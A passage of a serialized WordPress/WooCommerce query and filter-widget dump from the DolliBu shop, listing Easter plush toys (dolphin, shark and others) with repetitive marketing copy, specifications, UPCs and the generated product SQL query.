toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.","post_title":"Llama - Beige - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763257<\/li>\r\n \t<li>Product Size: 10\"Lx4.75\"Wx11\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches","to_ping":"","pinged":"","post_modified":"2025-10-10 15:03:39","post_modified_gmt":"2025-10-10 15:03:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":38,"max_num_pages":4,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"pa_main-category":"easter"},"query_vars":{"pa_main-category":"easter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"easter","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1766263324,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1002,"name":"Easter","slug":"easter","term_group":0,"term_taxonomy_id":1002,"taxonomy":"pa_main-category","description":"","parent":0,"count":46,"filter":"raw"},"queried_object_id":1002,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35259,"post_author":"174","post_date":"2021-03-15 22:53:36","post_date_gmt":"2021-03-15 22:53:36","post_content":"<strong>DolliBu Happy Easter Shark Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SHARK SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE SHARK SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SHARK SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office. Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches. The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763219<\/li>\r\n \t<li>Product Size: 12.5\"Lx6.5\"Wx5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:00","post_modified_gmt":"2025-11-07 20:05:00","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-shark-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35251,"post_author":"174","post_date":"2021-03-15 22:52:35","post_date_gmt":"2021-03-15 22:52:35","post_content":"<strong>DolliBu Happy Easter Sea Turtle Space Sequin Plush with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12.5 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source 